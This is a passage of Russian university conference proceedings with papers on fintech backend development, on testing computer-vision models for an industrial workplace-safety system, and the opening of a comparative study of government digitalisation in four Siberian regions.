 критически важные приложения: благодаря своей надежности, масштабируемости и отказоустойчивости Kafka все чаще используется в критически важных приложениях, таких как управление цепочками поставок, управление складскими запасами и финансовые торговые платформы.

Основные сложности при разработке финансовых приложений возникают как раз во время интеграции со сторонними и даже внутренними сервисами. Это происходит по многим причинам:

 недопонимание и ошибки: в процессе разработки могут возникать человеческие ошибки, приводящие к неправильному толкованию требований компании или просчетам в плане управления. Эти ошибки могут привести к напрасной трате времени и ресурсов;

• изменение требований: когда заказчик просит внести изменения или добавить новые функции в процессе разработки, это может привести к увеличению сроков;

 проблемы оценки: точная оценка времени, необходимого для разработки программного обеспечения, является сложной задачей, особенно для сложных проектов. При составлении графика проекта необходимо учитывать такие факторы, как перечень функций, сложность, размер команды и возможные препятствия.

В свою очередь, из-за проблем или ошибок интеграции могут возникать ошибки/дефекты уже в непосредственно разрабатываемой системе. Как пример, можно отметить случай при разработке системы бюджетов: при интеграции с системой МДМ в документации была допущена ошибка в связях в ERD-диаграмме. Это привело к тому, что нужные данные «не доходили» до системы бюджетов и были потрачены значительные усилия на устранение данного дефекта.

В заключение следует отметить, что разработка серверной части финансовых приложений представляет собой уникальный набор трудностей и возможностей, некоторые из которых были рассмотрены на примере системы бюджетов. С развитием финтеха и ростом спроса на цифровые финансовые услуги важно выбрать правильную технологию бэкенда, чтобы обеспечить надежность, безопасность и масштабируемость. Благодаря своей простоте, гибкости и обширным библиотекам Python становится одним из лучших вариантов для создания финтех-решений. Простота использования делает его идеальным инструментом для вычисления сложных алгоритмов и формул, а широкая поддержка сообщества обеспечивает разработчикам доступ к множеству ресурсов. Кроме того, такие фреймворки, как FastAPI, обеспечивают надежную основу для создания безопасных и поддерживаемых решений.

#### *Литература*

1. Стили архитектуры [Электронный ресурс]. – URL: [https://learn.microsoft.com/ru-ru/azure/architecture/guide/](https://learn.microsoft.com/ru-ru/azure/architecture/guide/architecture-styles/) [architecture-styles/](https://learn.microsoft.com/ru-ru/azure/architecture/guide/architecture-styles/)

2. Ткаченко С.С. Разработка облачного приложения финансового и управленческого учета для малого бизнеса, индивидуальных предпринимателей и самозанятых граждан / С.С. Ткаченко, П.Д. Дробинцев // Cборник матер. конф. Санкт-Петербургского политехн. ун-та Петра Великого «Современные технологии в теории и практике программирования», Санкт-Петербург, 23 апреля 2020 г.

3. Гобарева Я.Л. Перспективы развития технологии оценки залогового имущества / С.С. Ткаченко, П.Д. Дробинцев // Финансовые рынки и банки. – 2023.

4. Python [Электронный ресурс]. – URL: [https://www.python.org/](https://fastapi.tiangolo.com/)

5. SQL [Электронный ресурс]. – URL: <https://en.wikipedia.org/wiki/SQL>

6. What is NoSQL [Электронный ресурс]. – URL: [https://www.mongodb.com/nosql-explained](https://en.wikipedia.org/wiki/SQL)

7. PyPi [Электронный ресурс]. – URL: [https://pypi.org/](https://en.wikipedia.org/wiki/SQL) 8. Kubernetes [Электронный ресурс]. – URL: [https://kubernetes.io/](https://en.wikipedia.org/wiki/SQL)

9. Docker [Электронный ресурс]. – URL: <https://www.docker.com/>

10. Elastic Stack [Электронный ресурс]. – URL: <https://www.elastic.co/elastic-stack/>

11. FastAPI [Электронный ресурс]. – URL: [https://fastapi.tiangolo.com/](https://www.elastic.co/elastic-stack/)

12. Богачёв Р.Е., Зариковская Н.В. Возможности вебфреймворка FastAPI для реализации серверной части вебсистем // Сборник науч. статей по матер. Всерос. науч. конф. «Достижения науки и технологий» (ДНИТ–2021), Красноярск, 10–11 декабря, 2021 г. – С. 289–293.

13. SQLAlchemy [Электронный ресурс]. – URL: <https://www.sqlalchemy.org/>

14. SQLAlchemy [Электронный ресурс]. – URL: [https://docs.celeryq.dev/en/stable/getting](https://docs.celeryq.dev/en/stable/getting-started/introduction.html)[started/introduction.html](https://docs.celeryq.dev/en/stable/getting-started/introduction.html)

15. Apache Kafka [Электронный ресурс]. – URL: <https://kafka.apache.org/>

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

#### **Богачев Роман Евгеньевич**

Студент каф. автоматизации обработки информации (АОИ) ТУСУРа, разработчик ООО «АльдераСофт» Эл. почта[: bogachev.r.422-m1@e.tusur.ru](mailto:bogachev.r.422-m1@e.tusur.ru)

#### **Букреев Леонид Вячеславович**

Студент каф. АОИ ТУСУРа, разработчик ООО «АльдераСофт» Эл. почта: bukreev.l.422-m1@e.tusur.ru

#### **Бертман Павел Дмитриевич**

Студент каф. АОИ ТУСУРа, специалист по тестированию ООО «АльдераСофт»

Эл. почта: bertman.p.402-m@e.tusur.ru

#### **Зариковская Наталья Вячеславовна**

Канд. физ.-мат. наук, доцент каф. АОИ ТУСУРа CEO ООО «АльдераСофт»

**329**

330

# П.Д. Бертман, Л.В. Букреев, Р.Е. Богачев, Н.В. Зариковская

# Тестирование компьютерного зрения для распознавания объектов

Рассматривается развитие рынка искусственного интеллекта. Отображено состояние рынка компьютерного зрения на территории Российской Федерации. Обозначены трудности и нюансы в подходах обучения и тестирования моделей компьютерного зрения. Рассмотрены проблемы реализации проекта видеоаналитики системы  $\alpha$  аны трупа

Ключевые слова: тестирование, компьютерное зрение, ИИ, разработка, рынок компьютерного зрения, обучение ИИ.

Развитие сегмента искусственного интеллекта (ИИ) происходит стремительно. ChatGPT как явление оказал непомерное влияние на рынок информационных технологий [1, 2]. Во много раз возрос процент интеграции ИИ в информационные системы для улучшения пользовательского опыта и взаимодействия. Внедрение ИИ в программное обеспечение (ПО) активно наблюдается в таких секторах, как медицина, финансы, автомобильная промышленность, образование, розничная торговля и сфера обслуживания, - все они внедряют ИИ по нескольким основным причинам:

1) повышение эффективности и автоматизация процессов: использование ИИ позволяет автоматизировать рутинные задачи, что значительно повышает эффективность работы внутри компаний и организаций, например, в медицине ИИ может обрабатывать и анализировать медицинские изображения, в финансах - автоматически анализировать финансовые данные, а в розничной торговле - оптимизировать управление запасами и делать предсказания о спросе;

2) улучшение точности принятия решений на основе данных: использование ИИ позволяет анализировать большие объемы данных и выявлять скрытые закономерности и тренды, которые могут быть не замечены человеком, например, в медицине ИИ может помочь при диагностике заболеваний или предсказывать их на основе медицинских данных;

3) повышение безопасности: внедрение ИИ может улучшить системы безопасности и контроля доступа. Например, в автомобильной промышленности системы автоматической безопасности и адаптивного круиз-контроля используют ИИ для обеспечения более безопасного вождения;

4) улучшение пользовательского опыта: внедрение ИИ в сфере обслуживания и розничной торговли способно значительно улучшить опыт клиентов, чатботы и виртуальные ассистенты могут обслуживать клиентов круглосуточно, а рекомендательные системы помогают покупателям находить продукты, соответствующие их интересам;

5) сокращение затрат и оптимизация использования ресурсов: внедрение ИИ позволяет оптимизировать использование ресурсов и снизить затраты, например, в финансовой сфере автоматизированные системы могут помочь уменьшить риски и издержки.

6) адаптация к требованиям рынка: конкурентное преимущество часто зависит от способности компаний быстро адаптироваться к изменениям на рынке.

Внелрение ИИ позволяет компаниям более гибко реагировать на изменяющиеся условия, а само использование ИИ может стать источником новаторских решений и придать компаниям конкурентное преимущество на рынке.

#### Компьютерное зрение

Нельзя не отметить одну из самых больших областей использования ИИ - компьютерное зрение. Это область ИИ, объектом которой считается создание и разработка алгоритмов обработки информации для распознавания и анализа объектов с визуальной информации. В основном подобные алгоритмы используются для решения следующего типа задач:

1) обнаружение объектов: использование компьютерного зрения помогает обнаруживать и определять объекты на кадрах видео- или фотоизображений:

2) сегментация объектов: является неотъемлемым атрибутом определения границ объектов на представленных изображениях или видеорядах;

3) распознавание и классификация: позволяет распознавать и классифицировать представленные сцены;

4) отслеживание объектов: позволяет отслеживать перемещение объектов и определять их траектории в рамках установленных территорий;

5) распознавание жестов и действий: помогает в распознавании жестов и действий человека или группы людей на видео;

6) анализ текстур и паттернов: проведение анализа паттернов и текстур на изображениях.

Таким образом, можно заключить, что компьютерное зрение является важной областью ИИ, которая позволяет понимать, взаимодействовать и обрабатывать визуальную информацию. Данные особенности компьютерного зрения имеют множество способов применения: начиная от автоматизации технологических процессов и заканчивая обеспечением безопасности и анализа данных.

#### Рынок компьютерного зрения в России

Согласно представленным исследованиям [2], были определены основополагающие доли рынка применения технологий компьютерного зрения на российском рынке. Данные о долях рынка использования компьютерного зрения представлены на рис. 1.

Помимо определения доли рынка, у издания стояла цель спрогнозировать развитие рынка применения компьютерного зрения в ближайшие пять лет. Данные по прогнозам представлены на рис. 2.



Рис. 1. Состояние рынка компьютерного зрения на 2018 г.



Рис. 2. Прогнозируемые перспективные отросли развития компьютерного зрения

Основываясь на данных диаграммах, мы можем сделать предположение, что в будущем значительно увеличится доля применения компьютерного зрения в следующих отрослях: медицина и транспортные средства. Даже уменьшение доли присутствия такой отрасли как розничная и оптовая торговля, не позволяет нам сделать вывод, что рынок будет уменьшаться, даже наоборот, это говорит об увеличении доли применения компьютерного зрения в других направлениях экономики.

#### **Трудности обучения компьютерного зрения**

Обучение любых моделей искусственного интеллекта является нетривиальной задачей. Для того, чтобы наша модель правильно обрабатывала выбранные объекты должна пройти не одна сотня часов проверок и уточнений в разработанном алгоритме.

На этапе «усиления» модели компьютерного зрения можно столкнуться с тем, что для обучения не хватает объема и репрезентативности данных, что в свою очередь будет влиять на эффективность распознавания нашей модели.

Сюда также можно включить и качество представляемых фото или видео материалов. Чем выше качество изображения, тем точнее модель сможет

определить объект. Стоит помнить, что оборудование, предоставляющее качественное изображение, является дорогостоящим. Наличие высококачественного оборудования позволяет уменьшить влияние неоднородности данных на процесс обучения, имея минимальное количество визуальных шумов на изображениях можно точнее обучать модель.

Наличие качественно подготовленные разметки данных будут значительно ускорять процесс обучения модели, но процесс разметки является дорогостоящим и трудозатратным.

Также необходимо понимать, что помимо работы с непосредственными данными модели компьютерного зрения должны также понимать контекст и изменчивость данных. В помещении не может идти дождь, но могут перегорать лампочки или же расположение и направление камер может отличаться от заданного из-за технических особенностей подключения системы и далее.

Учитывая вышеизложенное, разработка таких моделей требует не только глубокого понимания методов обучения, но и учета внешних факторов, качества оборудования на процесс обучения.

#### **Трудности тестирование моделей компьютерного зрения**

Тестирование моделей обработки визуальных данных имеют некоторые пересечения с трудностями их обучения. Невозможно проверить корректную работоспособность модели, не проверив ее работоспособность на реальных «сырых» данных. Это связано с тем, что модель может натренироваться работать только с представленными для обучения данными, а в реальных условиях будет выдавать неверные результаты. Поэтому при тестировании моделей компьютерного зрения необходимо уделить особое внимание следующим пунктам:

1) наборы данных: для тестирования алгоритмов компьютерного зрения требуются хорошо подготовленные наборы данных, которые содержат разноплановый контент, в случае необходимости тестовые наборы данных могут быть созданы вручную с учетом поставленной задачи;

2) задачи тестирования: необходимо чётко представлять задачи тестирования, ведь тестирование алгоритмов компьютерного зрения может включать в себя не только обнаружение объектов, но и распознавание лиц, определение жестов и др., имея чёткое представление о том, что именно нужно протестировать можно подготовить подходящий набор данных и инструментов для выполнения поставленной задачи;

3) метрики оценки: в большинстве случаев для оценки производительности алгоритмов компьютерного зрения используются различные метрики, включая точность, полноту, F1-меру, коэффициент Жаккара, среднюю абсолютную ошибку (MAE), среднюю квадратичную ошибку (MSE) и др., в зависимости от задачи. Использование подобных метрик в тестировании поможет прогнозировать потенциальные ошибки в работе алгоритма;

4) перекрестная проверка: для измерения стабильности и обобщающей способности алгоритма

5) сложные сценарии: тестирование компьютерного зрения должно учитывать самые разнообразные сочетания воздействия окружающей среды и технической составляющей, всё, начиная от скорости интернета до освещенности и угла наклона средства трансляции изображения, будет влиять на конечный результат, и модель должна быть устойчива к этому;

6) время выполнения: в некоторых приложениях, таких как системы реального времени, необходимо тестировать скорость выполнения анализа фото-или видеоданных, а также скорость реагирования на быстрые смены сцен и условий;

7) тестирование на реальных данных: необходимо уделять внимание тестированию на реальных данных из реальных сред и с учетом конкретных требований или специфики задачи, чем больше будет использовано свежих данных, отличных от обучающих, чем точнее можно будет выверить работу модели.

Вышеописанные проблемы и трудности были изучены в рамках реализации проекта по видеоаналитике системы охраны труда для промышленных предприятий. Основные трудности возникали в следующих обстоятельствах:

1) использование множества камер: возникли трудности при подключении двух и более камер, модель компьютерного зрения значительно уменьшала скорость обработки получаемого видеоматериала;

2) внешние условия: при разнице внешних условий, например, одна камера была направлена на проходную территорию внутри помещения, а другая снаружи помещений, модель выдавала ошибки в определении объектов, попавших в поле зрения камер, в частности, могла неправильно определить, на какой из камер происходило действие;

3) прерывания сигналов: в случаях прерываний сигналов передачи данных происходили ложные срабатывания модели, которые впоследствии отображались на панели индентов;

4) видеооборудование: не все представленные на рынке камеры видеонаблюдения подходили для использования их с моделью компьютерного зрения, также возникали проблемы с углом обзора и качеством передаваемого изображения.

Тестирование решения данных проблем было связано с определенными трудностями. Были использованы следующие подходы, основанные на ранее изученной специфике тестирования таких моделей: подготовлены тестовые данные, базовые и альтернативные тестовые случаи, используемые в процессе тестирования. Стоит отметить, что для тестирования был подготовлен не один набор данных, а целый комплекс данных, позволяющих проверить правильность выполнения поставленных задач в рамках различных погодных и аппаратных условий, что положительно сказалось на качестве разрабатываемой системы.

Опираясь на вышеизложенные факторы и практический опыт тестирования систем компьютерного зрения, можно сказать, что тестирование моделей компьютерного зрения требует тщательной и серьезной подготовки разнообразных данных и использования подходящих метрик оценки. Такой подход помогает обеспечить качество и надежность систем, использующих компьютерное зрение.

### Литература

1. Мечтает ли ChatGPT о гибели человечества: разбираемся, к чему ведёт развитие ИИ [Электронный реcypc]. - Режим доступа: https://vc.ru/chatgpt/699280mechtaet-li-chatgpt-o-gibeli-chelovechestva-razbiraemsya-kchemu-vedet-razvitie-ii (дата обращения: 03.09.2023).

2. ChatGPT - новый этап в развитии нейросетей и искусственного интеллекта [Электронный ресурс] - Режим доступа: https://roscongress.org/materials/chatgpt-novyyetap-v-razvitii-neyrosetey/ (дата обращения: 03.09.2023).

3. Компьютерное зрение: технологии, рынок, перспективы [Электронный ресурс]. - Режим доступа: https://www.tadviser.ru/index.php/Статья:Компьютерное зре ние: технологии, рынок, перспективы (дата обращения: 03.09.2023).

4. A Maturity Model for Trustworthy AI Software Development [Электронный ресурс]. - Режим доступа: https://www.researchgate.net/publication/369963519 A Matu rity\_Model\_for\_Trustworthy\_AI\_Software\_Development (дата обращения: 03.09.2023).

5. Synergy in Silicon: The Evolution and Potential of Academia-Industry Collaboration in AI and Software Engineering [Электронный ресурс]. - Режим доступа: https://www.researchgate.net/publication/373170288\_Synergy in\_Silicon\_The\_Evolution\_and\_Potential\_of\_Academia-Industry\_Collaboration\_in\_AI\_and\_Software\_Engineering (дата обращения: 03.09.2023).

6. Software Testing of Generative AI Systems: Challenges and Opportunities [Электронный ресурс]. - Режим доступа: https://www.researchgate.net/publication/373754205 \_Software\_Testing\_of\_Generative\_AI\_Systems\_Challenges\_a nd\_Opportunities (дата обращения: 04.09.2023).

7. A Complete Guide to Testing AI and ML Applications лоступа: **ГЭлектронный** Режим pecypc]. https://www.qed42.com/insights/perspectives/biztech/complet e-guide-testing-ai-and-ml-applications (дата обращения:  $(04.09.2023)$ .

#### Бертман Павел Дмитриевич

Студент каф. автоматизации обработки информации (АОИ) ТУСУРа,

специалист по тестированию ООО «АльдераСофт» Эл. почта: bertman.p.402-m@e.tusur.ru

#### Букреев Леонид Вячеславович

Студент каф. АОИ ТУСУРа, разработчик ООО «АльдераСофт» Эл. почта: bukreev.l.422-ml@e.tusur.ru

### Богачев Роман Евгеньевич

Студент каф. АОИ ТУСУРа, разработчик ООО «АльдераСофт» Эл. почта: bogachev.r.422-m1@e.tusur.ru

Зариковская Наталья Вячеславовна

Канд. физ.-мат. наук, доцент каф. АОИ ТУСУРа СЕО ООО «АльдераСофт»

# **Секция 22**

# **ЦИФРОВАЯ ЭКОНОМИКА И УПРАВЛЕНИЕ**

*Председатель – Сидоров Анатолий Анатольевич, зав. каф. АОИ, доцент, к.э.н.*

УДК 353.2; 332.14

# **Д.А. Гитлиц, А.А. Сидоров**

# **Оценка цифровизации государственного управления на примере части регионов Сибирского федерального округа**

Изучена актуальная проблема оценки уровня цифровизации государственного управления. Основой является комплексный анализ показателей цифровизации государственного управления в четырех регионах Сибирского федерального округа: Новосибирской области, Алтайском и Красноярском краях, Томской области. Выявлены 4 ключевых критерия цифровизации и проводится их оценка. По итогам исследования сформированы рекомендации для улучшения уровня цифровизации государственного управления в рассматриваемых регионах. **Ключевые слова:** цифровизация, цифровая экономика, государственное управление, региональное управление, государственные услуги, информационные технологии, Сибирский федеральный округ.

Цифровизация государственного управления в Российской Федерации является важным процессом, который обеспечивает устойчивое развитие государства, в том числе развитие цифрового взаимодействия между государственными органами и населением. Важно отметить, что проведение исследования цифровизации государственного управления на примере конкретных регионов является важным этапом оценки процесса цифровизации в государстве в целом.

Так, анализ уровня внедрения цифровых технологий в государственное управление позволяет оценить эффективность государственного управления в регионах в целом, процесс цифровизации государственного управления способствует созданию благоприятной инвестиционной и предпринимательской среды. Этот процесс играет ключевую роль в устранении географических и социальных барьеров при получении государственных услуг, что, в свою очередь, существенно увеличивает удобство их получения.

Использование цифровых технологий способствует улучшению прозрачности и отслеживаемости действий властей, снижает коррупциогенность взаимодействия государственных служащих и населения, бизнеса. Для проведения исследования была сформулирована следующая гипотеза: несмотря на прилагаемые органами власти усилия и общую положительную динамику цифровизации государственных услуг в Сибирском федеральном округе, существуют существенные различия в показателях цифровизации регионов, требующие дальнейшего исследования и корректировки. Результаты проведенного исследования могут использоваться в дальнейшем для разработки рекомендаций и стратегий по улучшению процесса цифровизации государственного управления в различных регионах страны.

Целью проводимого исследования является анализ состояния цифровизации государственного управления и предоставления государственных услуг некоторых регионов Сибирского федерального округа для выявления текущего состояния рассматриваемой сферы, выявления сильных и слабых сторон, дифференциации регионов по степени развития и выработке мер по ускорению развития отстающих регионов.

#### **Методы**

Для проведения исследования будет использоваться понятие цифровизации, обозначенное Т.Ю. Кудрявцевой, которая определяет её как процесс интеграции цифровых технологий и методов в различные сферы деятельности для улучшения эффективности, увеличения производительности, оптимизации процессов и создания новых возможностей [1]. Основная идея цифровизации заключается в замене традиционных аналоговых и механических процессов на цифровые, основанные на компьютерных и информационных технологиях.

Цифровизация включает в себя следующие аспекты:

- автоматизация процессов;
- создание цифровых данных;
- интеграция систем;

– анализ данных и принятие решений, а именно использование алгоритмов и аналитических инструментов для обработки больших объемов данных и извлечения ценной информации;

- цифровые сервисы и услуги;
- инновации и новые возможности и т.д.

Таким образом, процесс цифровизации охватывает множество сфер, включая бизнес, образование, здравоохранение, государственное управление, производство и другие. Он является неотъемлемой частью современного общества и экономики, помогая адаптироваться к быстро меняющимся условиям и обеспечивать устойчивый рост и развитие.

Несмотря на то, что большая часть процесса цифровизации инициируется и происходит именно в частном бизнесе, Дж. Халтивангер и Р. Ярмин [2, 3] подчеркивают, что влияние этого процесса задевает также и другие сферы деятельности общества. Очевидно, что данное утверждение является не только корректным, но и уже повсеместно находит свое подтверждение в сфере государственного управления. В частности, это относится к государственным учреждениям, органам публичного сектора и организациям, принимающим участие в решении социальных проблем, включая проблемы окружающей среды и бедности, прибегая к применению как уже существующих, так и вновь разрабатываемых технологий [3]. В Российской Федерации цифровизация

многих процессов уже давно стала приоритетом как для государственных органов, так и для бизнеса. Так, взгляд Б.Р. Моултона подчеркивает важную взаимосвязь между процессом цифровизации и динамичным экономическим ростом [4].

Для проведения анализа был применен метод сравнительного анализа статистической информации и анализа нормативно-правовой базы.

### **Результаты и обсуждение**

На сегодняшний день в Российской Федерации действует множество нормативных правовых актов, которые нацелены на поддержание процесса цифровизации государственного управления как на федеральном уровне, так и на региональном.

Несмотря на очевидную заинтересованность всех уровней власти в данном процессе, единое мнение о показателях оценки уровня цифровизации государственного управления регионов на сегодняшний день отсутствует. Следует отметить, что уровень цифровизации государственного управления регионов тесно связан с взаимодействием государственных органов с гражданами и предполагает внедрение информационных технологий и цифровых решений для более эффективного и удобного предоставления государственных услуг, обмена информацией и взаимодействия с населением.

В этой ситуации чрезвычайно важным аспектом процесса является создание электронных платформ, порталов и иных цифровых продуктов, которые обеспечивают доступ граждан к разнообразным государственным услугам и информации. Такие цифровые продукты могут включать в себя сервисы подачи онлайн-заявлений, электронные консультации с представителями власти, возможность отслеживания статуса обращений и другие функции. Все эти механизмы упрощают процедуры получения государственных услуг, уменьшают бюрократические барьеры и повышают удовлетворенность граждан [5].

С другой стороны, развитие системы взаимодействия государственных органов с гражданами также способствует сбору обратной связи, которая в дальнейшем может и должна быть использована для улучшения качества предоставления услуг и дальнейшего развития цифровых инструментов. Таким образом, оценка эффективности взаимодействия граждан и органов государственного управления в цифровой среде является одним из ключевых факторов для оценки уровня цифровизации государственного управления с целью совершенствования процесса в стране и регионах.

Исходя из анализа вышеперечисленных нормативных правовых актов, а также позиций отдельных авторов [6, 7], такие оценки следует проводить согласно следующим критериям:

– доля абонентов фиксированного широкополосного доступа в интернет в регионе на 100 человек населения;

– доля абонентов мобильного широкополосного доступа в интернет в регионе на 100 человек населения;

– наличие у региональных органов государственной власти сайтов;

– доля населения в возрасте 15–72 лет, которые используют сеть Интернет для получения государственных и муниципальных услуг в регионе;

– доля организаций, которые имеют веб-сайт в регионе, в процентах.

Данные показатели являются основными показателями, демонстрирующими доступность сети Интернет в выбранном регионе, показывают заинтересованность граждан в получении цифровых государственных услуг, заинтересованность государственных и иных организаций в полном или частичном переводе своих услуг в цифровую форму. Так, все вышеперечисленные показатели являются целевыми показателями национального проекта «Цифровая экономика» [8]. Достижение высоких (ключевых) значений по каждому из этих показателей является важнейшим шагом в процессе цифровизации государственного управления РФ.

Проведём сравнительный анализ данных четырех регионов Сибирского федерального округа (Новосибирская и Томская области, Алтайский и Красноярский края) для выявления сильных и слабых мест реализации проектов цифровизации в регионах. В таблице представлены данные о значениях этих показателей по итогам 2021 г.

| цифровизации регионов [9-11] |                                                                             |                                                                      |                                                                                                    |                                                                |
|------------------------------|-----------------------------------------------------------------------------|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------|
| Регион                       | Доля або-<br>нентов<br>фиксиро-<br>ванного<br>ШПД в<br>регионе/<br>100 чел. | Доля або-<br>нентов<br>мобильно-<br>го ШПД в<br>регионе/<br>100 чел. | Доля насе-<br>ления в воз-<br>расте 15-72<br>лет, полу-<br>чающих гос.<br>услуги в<br>интернете<br>(% ) | Доля ор-<br>ганизаций,<br>которые<br>имеют<br>веб-сайт<br>(% ) |
| Новосибир-<br>ская обл.      | 31,7                                                                        | 111,2                                                                | 78,5                                                                                                    | 46,9                                                           |
| Томская<br>обл.              | 26,9                                                                        | 103,1                                                                | 84,1                                                                                                    | 52,6                                                           |
| Алтайский<br>край            | 21,8                                                                        | 97,1                                                                 | 75,2                                                                                                    | 42,9                                                           |
| Краснояр-<br>ский край       | 16,4                                                                        | 102,4                                                                | 80,8                                                                                                    | 43,1                                                           |

**Сводная таблица показателей** 

Основные органы и институты публичного управления Новосибирской области: правительство, избирательная комиссия, мэрия, контрольно-счетная палата, совет муниципальных образований и общественная палата – имеют свои официальные сайты.

Следует отметить, что на территории Новосибирской области в цифровом виде доступны более 100 государственных услуг регионального уровня и более 70 муниципалитетов. По данным Росстата, количество граждан, которые получают государственные услуги в цифровом виде, постоянно увеличивается.

Основные государственные органы Алтайского края имеют свои официальные сайты. На сегодняшний день все структуры исполнительной власти Алтайского края и органы местного самоуправления

успешно интегрированы в платформу обратной связи и активно осуществляют свою деятельность с ее использованием. Также организована интеграция данной платформы в сфере здравоохранения, образования и сельских советов;

Большинство государственных и муниципальных органов власти Красноярского края также активно поддерживают и используют цифровые ресурсы. К таким органам относятся: правительство, включая различные министерства (например, Министерство социальной политики), законодательное собрание, счётная палата, Красноярский краевой суд и региональные подразделения Федеральных служб и агентств.

Основные государственные органы Томской области имеют свои официальные сайты. Еще в 2020 г. одной из основных инициатив в Томской области стала государственная программа «Развитие информационного общества в Томской области». В рамках этой программы реализуется подпрограмма «Совершенствование системы государственного управления и повышение качества и доступности предоставления государственных и муниципальных услуг с использованием информационно-коммуникационных технологий».

Главная цель этой программы состоит в эффективной интеграции цифровых технологий и платформенных решений в области государственного управления и предоставления государственных услуг. Особое внимание уделяется потребностям населения, а также малого и среднего бизнеса, включая индивидуальных предпринимателей. Проект нацелен на создание и совершенствование инфраструктуры, которая позволит эффективно оказывать услуги и обеспечивать их доступность. Таким образом, в Томской области до сих пор осуществляются широкомасштабные усилия по внедрению цифровых инноваций, направленных на улучшение качества государственного управления и удовлетворение потребностей граждан и предпринимательской среды.

В результате проведенного анализа уровня цифровизации государственного управления в некоторых регионах Сибирского федерального округа можно сделать определенные выводы.

Во всех рассмотренных регионах был выявлен рост использования интернета для получения государственных и муниципальных услуг. Это подтверждает эффективность стратегий и мероприятий цифровизации, которые реализуют региональные органы власти. Население всё более активно пользуется электронными государственными услугами, что указывает на повышенный интерес к цифровым решениям, вызванный их доступностью и удобством.

Однако существует заметная дифференциация между регионами по показателям цифровизации. Например, доля абонентов широкополосного интернета и его доступность населению различаются среди рассмотренных областей. Причины таких различий должны быть подвержены дополнительному

изучению, но могут включать в себя особенности региональной инфраструктуры, уровень развития региональных телекоммуникационных сетей, демографические факторы, уровень цифровой грамотности населения, включая сотрудников государственных органов, ответственных за предоставление цифровых услуг, объем предлагаемых государственных услуг в цифровом виде и удобство, в том числе «эргономическое», т.е. визуальную доступность порталов, интуитивность расположения функций и информации, порталов органов государственной власти в условиях отсутствия детальной стандартизации требований к таким порталам.

Тем не менее наличие качественных и поддерживаемых официальных цифровых порталов у региональных органов власти и органов местного самоуправления является одним из показателей открытости и прозрачности государственного управления этих регионов, их заинтересованности в поддержании процесса цифровизации. Все рассмотренные регионы сосредоточивают усилия на обеспечении доступности информации через официальные онлайн-ресурсы [12].

Растет и доля негосударственных организаций, которые используют веб-сайты и цифровые технологии для выполнения своих функций. Эта тенденция может свидетельствовать о повышении информационной грамотности и стремлении бизнеса внедрять цифровые инструменты для улучшения взаимодействия с клиентами и государственными органами.

Рассматривая результаты анализа, можно сделать вывод, что заявленная гипотеза подтвердилась. Государственные органы власти и региональные органы власти действительно прикладывают усилия для ускорения процесса цифровизации жизни общества в целом и государственного управления в частности. Тем не менее заметна существенная дифференциация показателей в рамках федерального округа, что говорит о необходимости внедрения дополнительных мер для сокращения разрывов между регионами и, таким образом, выравнивания проникновения цифровых технологий в получении государственных услуг населением в регионах.

В качестве дальнейших исследований следует провести детальный статистический анализ данных по всем регионам Сибирского федерального округа, увеличить количество анализируемых показателей и методов анализа, включая использование статистических методов.

Результаты такого анализа могут быть использованы для выявления закономерностей о зависимости показателей между собой, в том числе для проверки гипотез о зависимости успешности цифровой трансформации региона от других регионов в федеральном округе. Такие данные могут быть использованы для выработки предметных и узконаправленных предложений, направленных на снижение региональной дифференциации и ускорение темпов цифровизации в конкретных регионах, показывающих более медленную динамику.

#### **Заключение**

Проведенный анализ позволяет сделать вывод, что рассмотренные регионы Сибирского федерального округа активно развивают и внедряют цифровые технологии в государственное управление. Однако различия в показателях цифровизации указывают на необходимость дальнейшего развития инфраструктуры и обучения для обеспечения равномерного участия всех граждан и организаций в цифровых процессах.

На основе проведенного анализа можно сформировать некоторые рекомендации и определить направления для дальнейшего развития уровня цифровизации государственного управления в регионах Сибирского федерального округа, в их число входят:

– развитие инфраструктуры. Регионам следует активно инвестировать в развитие телекоммуникационной инфраструктуры, особенно в отдаленных районах. Повышение доступности широкополосного интернета станет ключевым фактором для вовлечения населения и бизнеса в цифровые процессы;

– обучение и информационная грамотность. Органы власти могут разрабатывать образовательные программы для граждан и организаций, чтобы повысить их компетенцию в использовании цифровых технологий. Обучение должно включать в себя навыки работы с электронными госуслугами, кибербезопасностью и другими аспектами цифровой сферы;

– развитие электронных платформ. Необходимо улучшить существующие и разработать новые электронные платформы для предоставления государственных и муниципальных услуг. Это позволит облегчить доступ к услугам, упростить процедуры и уменьшить бюрократические барьеры;

– создание государственных стандартов. Важно определить единые стандарты и требования к цифровым сервисам и платформам, чтобы обеспечить их качество, безопасность и удобство для пользователей;

– мониторинг и оценка. Региональные органы власти должны уделять внимание мониторингу и оценке уровня цифровизации и эффективности внедренных мер. Это позволит оперативно корректировать стратегии и принимать обоснованные решения.

Таким образом, совокупное развитие указанных направлений поможет обеспечить более равномерное и успешное внедрение цифровых технологий в государственное управление рассмотренных регионов, что в итоге приведет к росту уровня жизни граждан и улучшению условий для предпринимательства.

Работа выполнена в рамках государственного задания Минобрнауки России; проект FEWM-2023- 0013.

#### *Литература*

1. Кудрявцева Т.Ю. Основные понятия цифровизации / Т.Ю. Кудрявцева, К.С. Кожина // Вестник Академии знаний. – 2021. – № 44(3). – С. 149–151.

